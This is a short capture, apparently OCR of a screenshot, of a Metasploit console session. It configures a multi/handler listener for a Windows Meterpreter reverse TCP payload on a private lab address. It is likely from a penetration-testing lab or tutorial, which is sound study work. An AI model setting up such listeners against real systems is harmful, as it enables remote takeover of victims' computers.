 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.0.2.10        yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) >